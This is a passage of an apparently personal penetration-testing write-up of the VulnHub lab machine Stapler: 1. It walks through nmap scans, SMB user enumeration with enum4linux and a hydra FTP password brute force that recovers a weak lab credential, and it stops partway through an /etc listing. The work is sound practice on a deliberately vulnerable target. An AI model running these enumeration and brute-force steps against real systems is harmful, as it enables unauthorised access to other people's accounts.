This is another write-up for a VulnHub machine, Stapler: 1. It’s a vulnerable machine created by g0tmi1k, a pretty famous person amongst folks who have completed their OSCP journey (read about my OSCP journey).

After downloading the machine, read the content of Stapler_readme.txt. It says that there are at least 2 different paths to getting a limited shell and at least 3 different ways to getting a root shell.
Well, this sounds pretty exciting. Let’s get started!
Host discovery

Use netdiscover to identify any host in my network:
$ ifconfig eth0 | grep -i 192.168.117
inet 192.168.117.134 netmask 255.255.255.0 broadcast 192.168.117.255

$ netdiscover -r 192.168.117.0/24
<REDACTED>
192.168.117.136 00:0c:29:3b:8b:40 1 60 Unknown vendor
<REDACTED>
Service discovery

nmap -sS -Pn -T4 -p- 192.168.117.136
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
That is quite a number of services!
Now, to get their exact version number, we run the following:

nmap -Pn -T4 -O -A -p21,22,53,80,139,666,3306,12380 192.168.117.136
<REDACTED>
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can’t get directory listing: Can’t parse PASV response: “Permission denied.”
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (EdDSA)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| “DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 7
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, SupportsTransactions, FoundRows, Speaks41ProtocolOld, LongColumnFlag, Speaks41ProtocolNew, SupportsCompression, DontAllowDatabaseTableColumn, ConnectWithDatabase, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, InteractiveClient, SupportsLoadDataLocal, LongPassword, ODBCClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: (oXs@{!TtsP]+[KN\x17\x0F~q
|_ Auth Plugin Name: 88
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
<REDACTED>
Device type: general purposeRunning: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 – 4.8, Linux 3.16 – 4.6, Linux 3.2 – 4.8
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 7h59m23s, deviation: 0s, median: 7h59m23s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2017-12-17T15:33:08+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
<REDACTED>
Just looking at the output, I can already see several ways to gain a foothold into the target server.
Please note that this write-up may not cover ALL the possible ways to gaining root on this box. However, I strongly encourage you to try to find all possible ways for the sake of learning.
Enumeration on port 80
Let’s look at port 80:
80/tcp open http PHP cli server 5.5 or later


Seems like nothing is there. Run directory buster and see if there are any low hanging fruits.
Download both files to see their content:
After reviewing their content, I can conclude that there isn’t anything interesting there.
Enumeration on port 666
666/tcp open doom?
Now, let’s connect to port 666 to see what it is:

Wow. Just. Wow. What was this? Although there was a message2.jpg being mentioned at the start of its content, it was confirmed that this is not an image. Let’s not dwell too long on this.
Enumeration on port 139
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
When I see SMB service running on a Linux box, I will run enum4linux to check things out:
enum4linux -a 192.168.117.136
<REDACTED>
========================================
| Session Check on 192.168.117.136 |
========================================
[+] Server 192.168.117.136 allows sessions using username ”, password ”
=========================================
| OS information on 192.168.117.136 |
=========================================
[+] Got OS info for 192.168.117.136 from srvinfo:
RED Wk Sv PrQ Unx NT SNT red server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
============================================
| Share Enumeration on 192.168.117.136 |
============================================
WARNING: The “syslog” option is deprecated
Sharename Type Comment
——— —- ——-
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
Server Comment
——— ——-
Workgroup Master
——— ——-
WORKGROUP RED
[+] Attempting to map shares on 192.168.117.136
//192.168.117.136/print$ Mapping: DENIED, Listing: N/A
//192.168.117.136/kathy Mapping: OK, Listing: OK
//192.168.117.136/tmp Mapping: OK, Listing: OK
//192.168.117.136/IPC$ Mapping: OK Listing: DENIED
==========================================================================
| Users on 192.168.117.136 via RID cycling (RIDS: 500-550,1000-1050) |
==========================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-864226560-67800430-3082388513
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username ”, password ”
<REDACTED>
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
<REDACTED>
[+] Enumerating users using SID S-1-5-21-864226560-67800430-3082388513 and logon username ”, password ”
<REDACTED>
S-1-5-21-864226560-67800430-3082388513-501 RED\nobody (Local User)
<REDACTED>
S-1-5-21-864226560-67800430-3082388513-513 RED\None (Domain Group)
<REDACTED>
[+] Enumerating users using SID S-1-22-1 and logon username ”, password ”
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
<REDACTED>
Well, that is a lot of information!

First, let’s store the list of possible usernames identified using SID S-1-22-1 and login username ”, password ” — the last part of the above output. There may be a situation when you need to use them to brute force attack some service, such as ssh.
$ cat userlist.txt
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
Let’s do some basic amendment to turn this into a proper list of only usernames.
cat userlist.txt | cut -d”\\” -f2 | cut -d” ” -f1 > users.txt
Now you have a nice list 🙂
cat users.txt
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly

Back to the enum4linux output, this line is particularly interesting 🙂
kathy Disk Fred, What are we doing here?
Let’s connect directly to the drives to check out the content using smbclient:
smbclient -L 192.168.117.136 -N
Sharename Type Comment
——— —- ——-
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
Server Comment
——— ——-
Workgroup Master
——— ——-
WORKGROUP RED
And now further proceed to read the content in kathy:
smbclient //192.168.117.136/kathy -N
smb: \> ls . D 0 Sat Jun 4 00:52:52 2016
.. D 0 Tue Jun 7 05:39:56 2016
kathy_stuff D 0 Sun Jun 5 23:02:27 2016
backup D 0 Sun Jun 5 23:04:14 2016

Inside kathy_stuff , there is only 1 text file, but we do not have the access to read its content.
smb: \kathy_stuff\> print todo-list.txt
NT_STATUS_ACCESS_DENIED opening remote file todo-list.txt
The same goes for the backup directory. I don’t have any access to view its content, even though I know that once I gain access to it, I can probably view the password of the FTP server through the vsftpd configuration file 🙂
smb: \backup\> ls
. D 0 Sun Jun 5 23:04:14 2016
.. D 0 Sat Jun 4 00:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 23:03:45 2016
wordpress-4.tar.gz N 6321767 Tue Apr 28 01:14:46 2015
19478204 blocks of size 1024. 16396604 blocks available
smb: \backup\> print vsftpd.conf
NT_STATUS_ACCESS_DENIED opening remote file vsftpd.conf
smb: \backup\> print wordpress-4.tar.gz
NT_STATUS_ACCESS_DENIED opening remote file wordpress-4.tar.gz
I wonder where is the WordPress being deployed at though. Interesting. For now, let’s move on to the next service.
If you noticed, I am moving on quickly from each discovered services during my enumeration phase.
When performing security assessment or “hacking”, it is very important to understand your target. it’s also called enumeration. If you try hard enough in your enumeration, you will find something. This is exactly what I am doing now.
One tip though, try your best to not get stuck on something for too long, keep moving, be agile.

Enumeration on port 21
Let’s look at other services, such as FTP server:
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can’t get directory listing: Can’t parse PASV response: “Permission denied.”
Connecting to the service using telnet. I know I can log in because nmaphas been a great help by helping to check if anonymous FTP login is allowed 🙂
$ ftp 192.168.117.136 21
Connected to 192.168.117.136.
220-
220-|—————————————————————————————–|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|—————————————————————————————–|
220-
220
Name (192.168.117.136:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r–r– 1 0 0 107 Jun 03 2016 note
226 Directory send OK.

Smooth. Let’s download see what is stored in the note.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.00 secs (49.0343 kB/s)
ftp> exit
221 Goodbye.
I will laugh if they store a username and password directly in this file.
$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John
Seems like Elly has some “payload information” stored in her FTP account.
Since we really want to gain access to Elly’s FTP account, let’s try to brute force using the list we got earlier.
hydra -L users.txt -P users.txt 192.168.117.136 ftp
<REDACTED>
[21][ftp] host: 192.168.117.136 login: SHayslett password: SHayslett
<REDACTED

OMG seriously? There really is a credential that works this way.
username:SHayslett
password:SHayslett
Let’s connect using FTP:
root@kali:/tmp/stapler1# ftp 192.168.117.136
Connected to 192.168.117.136.
220-
220-|—————————————————————————————–|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|—————————————————————————————–|
220-
220
Name (192.168.117.136:root): SHayslett
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 5 0 0 4096 Jun 03 2016 X11
drwxr-xr-x 3 0 0 4096 Jun 03 2016 acpi
-rw-r–r– 1 0 0 3028 Apr 20 2016 adduser.conf
-rw-r–r– 1 0 0 51 Jun 03 2016 aliases
-rw-r–r– 1 0 0 12288 Jun 03 2016 aliases.db
drwxr-xr-x 2 0 0 4096 Jun 07 2016 alternatives
drwxr-xr-x 8 0 0 4096 Jun 03 2016 apache2
drwxr-xr-x 3 0 0 4096 Jun 03 2016 apparmor
drwxr-xr-x 9 0 0 4096 Jun 06 2016 apparmor.d
drwxr-xr-x 3 0 0 4096 Jun 03 2016 apport
drwxr-xr-x 6 0 0 4096 Jun 03 2016 apt
-rw-r—– 1 0 1 144 Jan 14 2016 at.deny
drwxr-xr-x 5 0 0 4096 Jun 03 2016 authbind
-rw-r–r– 1 0 0 2188 Aug 31 2015 bash.bashrc
drwxr-xr-x 2 0 0 4096 Jun 03 2016 bash_completion.d
-rw-r–r– 1 0 0 367 Jan 27 2016 bindresvport.blacklist
drwxr-xr-x 2 0 0 4096 Apr 12 2016 binfmt.d
drwxr-xr-x 2 0 0 4096 Jun 03 2016 byobu
drwxr-xr-x 3 0 0 4096 Jun 03 2016 ca-certificates
-rw-r–r– 1 0 0 7788 Jun 03 2016 ca-certificates.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 console-setup
drwxr-xr-x 2 0 0 4096 Jun 03 2016 cron.d
drwxr-xr-x 2 0 0 4096 Jun 03 2016 cron.daily
drwxr-xr-x 2 0 0 4096 Jun 03 2016 cron.hourly
drwxr-xr-x 2 0 0 4096 Jun 03 2016 cron.monthly
drwxr-xr-x 2 0 0 4096 Jun 03 2016 cron.weekly
-rw-r–r– 1 0 0 722 Apr 05 2016 crontab
-rw-r–r– 1 0 0 54 Jun 03 2016 crypttab
drwxr-xr-x 2 0 0 4096 Jun 03 2016 dbconfig-common
drwxr-xr-x 4 0 0 4096 Jun 03 2016 dbus-1
-rw-r–r– 1 0 0 2969 Nov 10 2015 debconf.conf
-rw-r–r– 1 0 0 12 Apr 30 2015 debian_version
drwxr-xr-x 3 0 0 4096 Jun 05 2016 default
-rw-r–r– 1 0 0 604 Jul 02 2015 deluser.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 depmod.d
drwxr-xr-x 4 0 0 4096 Jun 03 2016 dhcp
-rw-r–r– 1 0 0 26716 Jul 30 2015 dnsmasq.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 dnsmasq.d
drwxr-xr-x 4 0 0 4096 Jun 07 2016 dpkg
-rw-r–r– 1 0 0 96 Apr 20 2016 environment
drwxr-xr-x 4 0 0 4096 Jun 03 2016 fonts
-rw-r–r– 1 0 0 594 Jun 03 2016 fstab
-rw-r–r– 1 0 0 132 Feb 10 2016 ftpusers
-rw-r–r– 1 0 0 280 Jun 20 2014 fuse.conf
-rw-r–r– 1 0 0 2584 Feb 18 2016 gai.conf
-rw-rw-r– 1 0 0 1253 Jun 04 2016 group
-rw——- 1 0 0 1240 Jun 03 2016 group-
drwxr-xr-x 2 0 0 4096 Jun 03 2016 grub.d
-rw-r—– 1 0 42 1004 Jun 04 2016 gshadow
-rw——- 1 0 0 995 Jun 03 2016 gshadow-
drwxr-xr-x 3 0 0 4096 Jun 03 2016 gss
-rw-r–r– 1 0 0 92 Oct 22 2015 host.conf
-rw-r–r– 1 0 0 12 Jun 03 2016 hostname
-rw-r–r– 1 0 0 469 Jun 05 2016 hosts
-rw-r–r– 1 0 0 411 Jun 03 2016 hosts.allow
-rw-r–r– 1 0 0 711 Jun 03 2016 hosts.deny
-rw-r–r– 1 0 0 1257 Jun 03 2016 inetd.conf
drwxr-xr-x 2 0 0 4096 Feb 06 2016 inetd.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 init
drwxr-xr-x 2 0 0 4096 Jun 06 2016 init.d
drwxr-xr-x 5 0 0 4096 Jun 03 2016 initramfs-tools
-rw-r–r– 1 0 0 1748 Feb 04 2016 inputrc
drwxr-xr-x 3 0 0 4096 Jun 03 2016 insserv
-rw-r–r– 1 0 0 771 Mar 06 2015 insserv.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 insserv.conf.d
drwxr-xr-x 2 0 0 4096 Jun 03 2016 iproute2
drwxr-xr-x 2 0 0 4096 Jun 03 2016 iptables
drwxr-xr-x 2 0 0 4096 Jun 03 2016 iscsi
-rw-r–r– 1 0 0 345 Dec 17 15:27 issue
drwxr-xr-x 2 0 0 4096 Jun 03 2016 kbd
drwxr-xr-x 5 0 0 4096 Jun 03 2016 kernel
-rw-r–r– 1 0 0 144 Jun 03 2016 kernel-img.conf
-rw-r–r– 1 0 0 26754 Jun 07 2016 ld.so.cache
-rw-r–r– 1 0 0 34 Jan 27 2016 ld.so.conf
drwxr-xr-x 2 0 0 4096 Jun 07 2016 ld.so.conf.d
drwxr-xr-x 2 0 0 4096 Jun 03 2016 ldap
-rw-r–r– 1 0 0 267 Oct 22 2015 legal
-rw-r–r– 1 0 0 191 Jan 18 2016 libaudit.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 libnl-3
drwxr-xr-x 4 0 0 4096 Jun 06 2016 lighttpd
-rw-r–r– 1 0 0 2995 Apr 14 2016 locale.alias
-rw-r–r– 1 0 0 9149 Jun 03 2016 locale.gen
-rw-r–r– 1 0 0 3687 Jun 03 2016 localtime
drwxr-xr-x 6 0 0 4096 Jun 03 2016 logcheck
-rw-r–r– 1 0 0 10551 Mar 29 2016 login.defs
-rw-r–r– 1 0 0 703 May 06 2015 logrotate.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 logrotate.d
-rw-r–r– 1 0 0 103 Apr 12 2016 lsb-release
drwxr-xr-x 2 0 0 4096 Jun 03 2016 lvm
-r–r–r– 1 0 0 33 Jun 03 2016 machine-id
-rw-r–r– 1 0 0 111 Nov 20 2015 magic
-rw-r–r– 1 0 0 111 Nov 20 2015 magic.mime
-rw-r–r– 1 0 0 2579 Jun 03 2016 mailcap
-rw-r–r– 1 0 0 449 Oct 30 2015 mailcap.order
drwxr-xr-x 2 0 0 4096 Jun 03 2016 mdadm
-rw-r–r– 1 0 0 24241 Oct 30 2015 mime.types
-rw-r–r– 1 0 0 967 Oct 30 2015 mke2fs.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 modprobe.d
-rw-r–r– 1 0 0 195 Apr 20 2016 modules
drwxr-xr-x 2 0 0 4096 Jun 03 2016 modules-load.d
lrwxrwxrwx 1 0 0 19 Jun 03 2016 mtab -> ../proc/self/mounts
drwxr-xr-x 4 0 0 4096 Jun 06 2016 mysql
drwxr-xr-x 7 0 0 4096 Jun 03 2016 network
-rw-r–r– 1 0 0 91 Oct 22 2015 networks
drwxr-xr-x 2 0 0 4096 Jun 03 2016 newt
-rw-r–r– 1 0 0 497 May 04 2014 nsswitch.conf
drwxr-xr-x 2 0 0 4096 Apr 20 2016 opt
lrwxrwxrwx 1 0 0 21 Jun 03 2016 os-release -> ../usr/lib/os-release
-rw-r–r– 1 0 0 6595 Jun 23 2015 overlayroot.conf
-rw-r–r– 1 0 0 552 Mar 16 2016 pam.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 pam.d
-rw-r–r– 1 0 0 2908 Jun 04 2016 passwd
-rw——- 1 0 0 2869 Jun 03 2016 passwd-
drwxr-xr-x 4 0 0 4096 Jun 03 2016 perl
drwxr-xr-x 3 0 0 4096 Jun 03 2016 php
drwxr-xr-x 3 0 0 4096 Jun 06 2016 phpmyadmin
drwxr-xr-x 3 0 0 4096 Jun 03 2016 pm
drwxr-xr-x 5 0 0 4096 Jun 03 2016 polkit-1
drwxr-xr-x 3 0 0 4096 Jun 03 2016 postfix
drwxr-xr-x 4 0 0 4096 Jun 03 2016 ppp
-rw-r–r– 1 0 0 575 Oct 22 2015 profile
drwxr-xr-x 2 0 0 4096 Jun 03 2016 profile.d
-rw-r–r– 1 0 0 2932 Oct 25 2014 protocols
drwxr-xr-x 2 0 0 4096 Jun 03 2016 python
drwxr-xr-x 2 0 0 4096 Jun 03 2016 python2.7
